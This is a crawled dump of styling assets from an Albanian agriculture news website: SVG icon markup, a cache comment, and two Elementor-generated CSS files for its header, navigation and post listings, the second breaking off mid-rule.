0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html><!-- WP Fastest Cache file was created in 0.561 seconds, on January 26, 2026 @ 6:26 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-150.css?ver=1769447219
body_size: 2126
content:
.elementor-150 .elementor-element.elementor-element-6f738443 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-6f738443{border-style:double;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-058b082 );padding:5px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button{background-color:#EDEDEF;font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDEF;padding:10px 60px 10px 60px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:hover, .elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button-content-wrapper{flex-direction:row;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:hover svg, .elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-2bf08ab5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-442cca3d{text-align:center;}.elementor-150 .elementor-element.elementor-element-442cca3d img{width:32%;transition-duration:0.5s;}.elementor-150 .elementor-element.elementor-element-442cca3d:hover img{opacity:0.65;}.elementor-150 .elementor-element.elementor-element-339d8dfb{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-widget-container{text-align:center;}.elementor-150 .elementor-element.elementor-element-339d8dfb > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.2em;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon i{color:#B8B8B8;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon svg{fill:#B8B8B8;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon:hover i{color:#6C926A;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon:hover svg{fill:#6C926A;}.elementor-bc-flex-widget .elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-150 .elementor-element.elementor-element-7af2306a{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-150 .elementor-element.elementor-element-7af2306a > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__container{min-height:36px;}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__submit{min-width:calc( 1.4 * 36px );--e-search-form-submit-text-color:#FFFFFF;background-color:#6C926A;--e-search-form-submit-icon-size:14px;}body:not(.rtl) .elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__icon{padding-left:calc(36px / 3);}body.rtl .elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__icon{padding-right:calc(36px / 3);}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__input, .elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(36px / 3);padding-right:calc(36px / 3);}.elementor-150 .elementor-element.elementor-element-7af2306a input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__input,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__icon,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-150 .elementor-element.elementor-element-7af2306a:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#EDEDEF;border-color:var( --e-global-color-dfceda1 );border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#EDEDEF;border-color:var( --e-global-color-dfceda1 );border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-150 .elementor-element.elementor-element-7af2306a:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__submit:hover{--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__submit:focus{--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a:focus,
					.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a.highlighted{background-color:#6C926A;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"SF Pro", Sans-serif;text-transform:uppercase;font-style:normal;}.elementor-150 .elementor-element.elementor-element-1cb739a7:not(.elementor-motion-effects-element-type-background), .elementor-150 .elementor-element.elementor-element-1cb739a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-1cb739a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-1cb739a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-150 .elementor-element.elementor-element-6a7125d9 > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 0px;border-color:#00000099;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:17px;padding-right:17px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#6C926A;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item:after{border-color:#6C926A;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:15px 10px 15px 0px;border-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-1048b30-font-family ), Sans-serif;font-size:var( --e-global-typography-1048b30-font-size );font-weight:var( --e-global-typography-1048b30-font-weight );text-decoration:var( --e-global-typography-1048b30-text-decoration );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 3px 8px 0px rgba(0, 0, 0, 0.07);}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:hover, .elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:hover svg, .elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:hover, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:focus{background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-150 .elementor-element.elementor-element-2bf08ab5{width:49%;}.elementor-150 .elementor-element.elementor-element-39d1b4d{width:100%;}}@media(max-width:1024px){.elementor-150 .elementor-element.elementor-element-6f738443{border-width:0px 0px 4px 0px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );padding:12px 30px 12px 30px;}.elementor-150 .elementor-element.elementor-element-442cca3d{text-align:start;}.elementor-150 .elementor-element.elementor-element-442cca3d img{width:220px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-widget-container{text-align:left;}.elementor-150 .elementor-element.elementor-element-7af2306a > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-150 .elementor-element.elementor-element-7af2306a input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-150 .elementor-element.elementor-element-cdfec34{width:auto;max-width:auto;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown{border-width:20px 20px 20px 20px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a{padding-left:200px;padding-right:200px;padding-top:12px;padding-bottom:12px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:767px){.elementor-150 .elementor-element.elementor-element-6f738443{padding:15px 0px 15px 0px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-150 .elementor-element.elementor-element-442cca3d{text-align:center;}.elementor-150 .elementor-element.elementor-element-442cca3d img{width:117px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-widget-container{text-align:center;}.elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-150 .elementor-element.elementor-element-7af2306a{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;align-self:center;}.elementor-150 .elementor-element.elementor-element-7af2306a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-7af2306a input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-150 .elementor-element.elementor-element-cdfec34{width:auto;max-width:auto;--nav-menu-icon-size:28px;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-141.css?ver=1769447569
body_size: 1686
content:
.elementor-141 .elementor-element.elementor-element-6aa6067e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-141 .elementor-element.elementor-element-6aa6067e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-141 .elementor-element.elementor-element-5f1357e6 > .elementor-widget-container{background-color:var( --e-global-color-a141cd2 );margin:-20px 0px 0px 0px;padding:50px 0px 50px 0px;}.elementor-141 .elementor-element.elementor-element-5f1357e6{text-align:center;}.elementor-141 .elementor-element.elementor-element-5f1357e6 .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:44px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-141 .elementor-element.elementor-element-23fb4245{margin-top:50px;margin-bottom:100px;}.elementor-141 .elementor-element.elementor-element-7397569 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-141 .elementor-element.elementor-element-1b4981db{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-141 .elementor-element.elementor-element-1b4981db:after{content:"0.66";}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__thumbnail__link{width:100%;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__meta-data span + span:before{content:", ";}.elementor-141 .elementor-element.elementor-element-1b4981db.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-141 .elementor-element.elementor-element-1b4981db.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-141 .elementor-element.elementor-element-1b4981db.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__title, .elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__title a{color:var( --e-global-color-primary );font-family:"SF Pro", Sans-serif;font-size:20px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__title{margin-bottom:10px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:15px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__excerpt p{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__excerpt{margin-bottom:15px;}.elementor-141 .elementor-element.elementor-element-1b4981db a.elementor-post__read-more{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination{text-align:center;font-family:var( --e-global-typography-2a7fd94-font-family ), Sans-serif;font-size:var( --e-global-typography-2a7fd94-font-size );font-weight:var( --e-global-typography-2a7fd94-font-weight );text-transform:var( --e-global-typography-2a7fd94-text-transform );font-style:var( --e-global-typography-2a7fd94-font-style );text-decoration:var( --e-global-typography-2a7fd94-text-decoration );line-height:var( --e-global-typography-2a7fd94-line-height );letter-spacing:var( --e-global-typography-2a7fd94-letter-spacing );margin-top:50px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-text );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-accent );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination .page-numbers.current{color:var( --e-global-color-accent );}body:not(.rtl) .elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-141 .elementor-element.elementor-element-9e80e91 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-141 .elementor-element.elementor-element-9e80e91 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-141 .elementor-element.elementor-element-a39affa{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-141 .elementor-element.elementor-element-0a7d4a6{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-141 .elementor-element.elementor-element-3a541f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:40px 0px 0px 0px;}.elementor-141 .elementor-element.elementor-element-3a541f2 .elementor-heading-title{font-family:var( --e-global-typography-d9f459b-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f459b-font-size );font-weight:var( --e-global-typography-d9f459b-font-weight );text-transform:var( --e-global-typography-d9f459b-text-transform );font-style:var( --e-global-typography-d9f459b-font-style );text-decoration:var( --e-global-typography-d9f459b-text-decoration );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );color:var( --e-global-color-primary );}.elementor-141 .elementor-element.elementor-element-2db6e63{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:1.5px;}.elementor-141 .elementor-element.elementor-element-2db6e63 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-141 .elementor-element.elementor-element-2db6e63 .elementor-divider-separator{width:100%;}.elementor-141 .elementor-element.elementor-element-2db6e63 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-141 .elementor-element.elementor-element-72c842c{--grid-row-gap:30px;--grid-column-gap:10px;}.elementor-141 .elementor-element.elementor-element-72c842c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-141 .elementor-element.elementor-element-72c842c:after{content:"0.66";}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-post__thumbnail__link{width:100px;}.elementor-141 .elementor-element.elementor-element-72c842c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-141 .elementor-element.elementor-element-72c842c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-141 .elementor-element.elementor-element-72c842c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 85% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-post__title, .elementor-141 .elementor-element.elementor-element-72c842c .elementor-post__title a{color:var( --e-global-color-primary );font-family:"SF Pro", Sans-serif;font-size:17px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-post__title{margin-bottom:5px;}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:0px;}@media(max-width:1024px){.elementor-141 .elementor-element.elementor-element-23fb4245{padding:0px 40px 0px 40px;}.elementor-141 .elementor-element.elementor-element-7397569 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-141 .elementor-element.elementor-element-1b4981db a.elementor-post__read-more{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination{font-size:var( --e-global-typography-2a7fd94-font-size );line-height:var( --e-global-typography-2a7fd94-line-height );letter-spacing:var( --e-global-typography-2a7fd94-letter-spacing );}.elementor-141 .elementor-element.elementor-element-9e80e91 > .elementor-element-populated{margin:100px 0px 0px 